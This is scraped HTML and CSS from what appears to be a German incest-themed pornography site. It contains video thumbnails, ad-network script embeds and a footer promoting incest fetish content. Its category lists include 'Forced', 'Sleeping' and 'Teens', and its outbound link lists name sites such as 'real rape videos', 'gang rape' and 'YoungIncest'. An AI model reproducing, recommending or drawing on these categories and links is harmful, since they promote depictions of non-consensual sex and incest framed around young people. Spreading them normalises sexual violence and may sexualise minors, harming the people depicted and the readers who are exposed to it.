                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2996089410689475604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29943f71ef74a414" src="/thumbs/604/2996089410689475604_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/445867518968205039/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1129856230072438456/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482545879636882/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25151735b92" src="/thumbs/882/1426482545879636882_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637381645161/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103360f369" src="/thumbs/161/3824942637381645161_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852731393034333/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91533c85d" src="/thumbs/333/2705852731393034333_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639722565696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bee89040" src="/thumbs/696/3824942639722565696_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/611476655100458848/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87c66c72fb4f760" src="/thumbs/848/611476655100458848_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1313132711696693761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639861579198/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c731bdbe" src="/thumbs/198/3824942639861579198_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640135825155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640142940984/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/6010559099654820132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5369cba7e46ad124" src="/thumbs/132/6010559099654820132_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637478723270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1359520195955434349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637314020556/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102f5914cc" src="/thumbs/556/3824942637314020556_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2219297939947226195/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ecc87b7d14f8453" src="/thumbs/195/2219297939947226195_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14226803256355466244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c56fc22f50702c04" src="/thumbs/244/14226803256355466244_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638085111023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640633622450/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">15:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8600142680031921836/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7759d833b4fa86ac" src="/thumbs/836/8600142680031921836_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637118035700/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14216249319422032378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c54a436f6289f9fa" src="/thumbs/378/14216249319422032378_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/de/index/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Alle Kategorien</h2>
            
            <ul class="list">
                
       
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span>1190</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span>1081</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span>4023</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span>2631</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span>1198</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span>110</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span>5664</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span>1248</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span>1477</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span>1725</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span>913</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span>15824</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span>1342</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span>648</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span>688</span></li>
       
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span>1091</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span>7502</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span>2442</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span>940</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span>744</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span>2815</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span>1124</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span>684</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span>790</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span>702</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span>1645</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span>4715</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span>4612</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span>1213</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span>247</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span>440</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span>177</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span>2075</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span>1684</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span>246</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span>198</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span>273</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span>1144</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span>692</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span>2990</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span>97</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span>450</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span>1096</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span>471</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<li><a href="https://inzestsexxxx.com/" data-ct="3474385470">inzestsexxxx.com</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404">puretaboofullvideos.com</a></li><li><a href="https://pornoincesto.net/" data-ct="2197607056">PornoIncesto</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li>  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; inzestsex.pro.</span> Das Thema Inzest Sex ist nicht nur in der Pornoindustrie sehr beliebt. Der gesellschaftliche Tabu des Blutsverwandtensex macht diesen besonderen Fetisch für viele Menschen interessanter. Auf Inzestsex.com bietet einem eine Webseite die es ermöglicht, durch die eindeutige Kategorie des Inzestes zu navigieren. Wir haben eine Vielzahl an Videos und Fotos, die organisiert sind nach Brüder, Schwestern, Mutter-Sohn, Vater-Tochter und andere Inzest Sex-Themen. Alle Videos und Bilder sind handverlesen, um sicherzustellen, dass unser Publikum nur die heißesten Inzest Sex Inhalte bekommt. Auf unserer Webseite findet man auch einen Blog und ein Forum, in denen man viele interessante und aufregende Themen über Inzest Sex diskutieren kann. Unser Ziel ist es, einen Ort zu schaffen, an dem Menschen offen über dieses Thema diskutieren können, ohne dabei ein schlechtes Gewissen zu haben oder verurteilt zu werden. Unsere Webseite ist die Seite, auf die man für Fantasien und Inspirationen zu Inzest Sex gehen kann. Um sicherzustellen, dass unsere Benutzer ein angenehmes Erlebnis auf der Seite haben und sich wohl fühlen, bieten wir moderne und sichere Datenschutzoptionen. Da wir wissen wie wichtig die Privatsphäre unserer Benutzer ist, nutzen wir das neueste in Sicherheitstechnik. Wir bieten einen kostenlosen und sicheren Zugang, damit Menschen ihrem Inzest Fetisch nachgehen können, ohne dass ihre Identität preisgegeben wird. Seien Sie versichert, dass jede Video- und Bildgalerie, die Sie auf Inzestsex.com finden, einzigartig, zuverlässig und völlig sicher für Sie ist. Wir garant                    <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e089bb4b51847ea888e01631810c388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://inzestsex.pro/css/styles.css
body_size: 4306
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(109, 111, 176); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(90, 94, 209); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(90, 94, 209); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
